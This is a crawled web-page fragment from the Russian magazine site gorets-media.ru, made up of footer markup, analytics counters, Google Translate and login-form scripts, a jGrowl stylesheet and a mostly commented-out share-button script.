                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="b33aa63c134778e5d5242d480ff4ff00" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="b33aa63c134778e5d5242d480ff4ff00" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fvserossijskie-sbory-novichkov-i-ljubitelej-na-zvanie-alpinista-rossii-projdut-v-karachaevo-cherkesii"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/jquery.jgrowl.css
body_size: 926
content:

div.jGrowl {
	padding: 			10px;
	color: 				#fff;
	font-size: 			12px;
	z-index:123434500000;
}

/** Special IE6 Style Positioning **/
div.ie6 {
	position: 			absolute;
}

div.ie6.top-right {
	right: 				auto;
	bottom: 			auto;
	left: 				expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
  	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.top-left {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.bottom-right {
	left: 				expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.bottom-left {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.center {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
	width: 				100%;
}

/** Normal Style Positions **/
div.jGrowl {
	position:			absolute;
}

body > div.jGrowl {
	position:			fixed;
}

div.jGrowl.top-left {
	left: 				0px;
	top: 				0px;
}

div.jGrowl.top-right {
	right: 				0px;
	top: 				0px;
	z-index:			4999999999
}

div.jGrowl.bottom-left {
	left: 				0px;
	bottom:				0px;
}

div.jGrowl.bottom-right {
	right: 				0px;
	bottom: 			0px;
}

div.jGrowl.center {
	top: 				0px;
	width: 				50%;
	left: 				25%;
}

/** Cross Browser Styling **/
div.center div.jGrowl-notification, div.center div.jGrowl-closer {
	margin-left: 		auto;
	margin-right: 		auto;
}

div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
	background-color: 		#000;
	opacity: 				.85;
    -ms-filter: 			"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)"; 
    filter: 				progid:DXImageTransform.Microsoft.Alpha(Opacity=85); 
	zoom: 					1;
	width: 					235px;
	padding: 				10px;
	margin-top: 			5px;
	margin-bottom: 			5px;
	font-family: 			Tahoma, Arial, Helvetica, sans-serif;
	font-size: 				1em;
	text-align: 			left;
	display: 				none;
	-moz-border-radius: 	5px;
	-webkit-border-radius:	5px;
	border-radius:5px;
	z-index:500000;
}

div.jGrowl div.jGrowl-notification {
	min-height: 			40px;
}

div.jGrowl div.jGrowl-notification div.jGrowl-header {
	font-weight: 			bold;
	font-size:				.85em;
}

div.jGrowl div.jGrowl-notification div.jGrowl-close {
	z-index:				99;
	float: 					right;
	font-weight: 			bold;
	font-size: 				1em;
	cursor:					pointer;
}

div.jGrowl div.jGrowl-closer {
	padding-top: 			4px;
	padding-bottom: 		4px;
	cursor: 				pointer;
	font-size:				.9em;
	font-weight: 			bold;
	text-align: 			center;
}

/** Hide jGrowl when printing **/
@media print {
	div.jGrowl {
		display: 			none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/img-icons.js
body_size: 1334
content:
/*
Примеры.
1. strpos({str: 'Bla-bla-bla...', find: '.', index: 3}); // Вернёт 13
2. strpos({str: 'Bla-bla-bla...', find: '.', index: 4}); // Вернёт null
3. strpos({str: 'Bla-bla-bla...', find: 'bla', index: 1}); // Вернёт 4
*/
function strpos(data) {
   var haystack = data.str, needle = data.find, offset = 0;
   for (var i = 0; i < haystack.split(needle).length; i++) {
   var index = haystack.indexOf(needle, offset + (data.index != 1 ? 1 : 0));
   if (i == data.index - 1) return (index != -1 ? index : null); else offset = index;
   }
}

/*

var buttons = '<div class="buttons"><a onclick="window.open(\'http://vk.com/share.php?url=@url@&amp;title=@title@&amp;description=@description@&amp;image=@image@\', \'Опубликовать ссылку во Вконтакте\', \'width=800,height=300\'); return false" title="Опубликовать ссылку во ВКонтакте" href="#" class="vk_img">&nbsp;</a><a onclick="window.open(\'http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=@url@&amp;title=@title@&amp;image=@image@\', \'Опубликовать ссылку в Одноклассниках\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Одноклассниках" href="#" class="ok_img">&nbsp;</a><a onclick="window.open(\'http://twitter.com/intent/tweet?text=@title@&amp;url=@url@\', \'Опубликовать ссылку в Twitter\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Twitter" href="#" class="tw_img">&nbsp;</a><a onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=@url@&amp;p[title]=@title@&amp;p[summary]=@description@&amp;p[images][0]=@url_@\', \'Опубликовать ссылку в Facebook\', \'width=640,height=436,toolbar=0,status=0\'); return false" title="Опубликовать ссылку в Facebook" href="#" class="fb_img">&nbsp;</a></div>';


$().ready(function(){
	$('.page_content a > img').each(function(){
		if(strpos({ str: $(this).attr('src'), find: 'uploads', index: 1}))
		{
			tmp = buttons;
			tmp = tmp.replace(/@url@/gi, document.location.href);
			tmp = tmp.replace(/@url_@/gi, encodeURIComponent(document.location.href));
			tmp = tmp.replace(/@title@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@description@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@image@/gi, $(this).attr('src'));
			$(this).after(tmp);
			if(!$(this).parent().hasClass('slider'))
			{
				$(this).parent().css({position: 'relative', 'z-index': '1', 'display': 'block'}); 
			}
			$(this).parent().find('.buttons').css({position: 'absolute', top: '25px', left: '10px', width: '95px', height: '20px', background: 'url(/share42/img-icons.png)', display: 'none', 'z-index': '2', 'font-size': '0'});
			$(this).parent().hover(function(){ $(this).find('.buttons').fadeIn(100); }, function(){ $(this).find('.buttons').fadeOut(100); });
			$(this).parent().find('.buttons a').css({ display: 'inline-block', width: '23px', height: '20px', 'vertical-align': 'top', 'font-size' : 0, 'text-decoration' : 'none'});

		}
	});
});


$().ready(function(){
	$('div.red-arrows').each(function(){
		$(this).html('<p class="red-arrows"><span class="top-arrow"></span>' + $(this).html() + '</div>');
	});
	$('.com_reg, .com_in').click(function(){
		$("html, body").animate({
            scrollTop: '400px'
        }, 600);
	});
});
*/